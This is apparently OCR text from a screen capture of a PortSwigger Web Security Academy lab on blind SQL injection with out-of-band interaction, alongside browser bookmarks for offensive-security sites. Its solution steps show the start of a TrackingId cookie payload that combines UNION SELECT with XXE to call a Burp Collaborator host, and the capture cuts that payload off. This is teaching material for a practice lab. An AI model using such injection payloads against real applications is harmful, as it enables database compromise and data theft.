 0:33
All labs | Web Security Aca
Lab: Blind SQL injection w
Blind SQL injection with o
SQL injection cheat sheet
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band
110%
pwn
14
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Dashb...
How To Use Systemctl...
Back to all topics
SQL injection
What is SQL injection?
What is the impact of SQL injection?
Detecting SQL injection
vulnerabilities
Examples of SQL injection
Examining the database
UNION attacks
Blind SQL injection
How to prevent SQL injection
SQL injection cheat sheet
View all SQL injection labs
You can find some useful payloads on our SQL injection cheat sheet.
ACCESS THE LAB
Solution
1. Visit the front page of the shop, and use Burp Suite to intercept and modify
the request containing the TrackingId cookie.
2. Modify the TrackingId cookie, changing it to a payload that will trigger
an interaction with the Collaborator server. For example, you can combine
SQL injection with basic XXE techniques as follows:
TrackingId=x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fx
3. Right-click and select "Insert Collaborator payload" to insert a Burp
Collaborator subdomain where indicated in the modified TrackingId
cookie.